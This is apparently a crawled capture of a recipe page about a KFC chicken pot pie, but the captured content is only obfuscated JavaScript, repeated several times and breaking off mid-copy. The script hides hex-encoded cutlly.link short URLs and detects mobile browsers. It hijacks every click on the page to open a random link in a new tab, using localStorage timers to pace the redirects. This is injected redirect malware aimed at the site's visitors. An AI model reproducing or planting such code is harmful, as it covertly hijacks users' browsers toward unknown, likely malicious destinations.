

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fastfoodingredients.com/2008/03/15/kfc-chicken-pot-pie/
body_size: 20308
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( 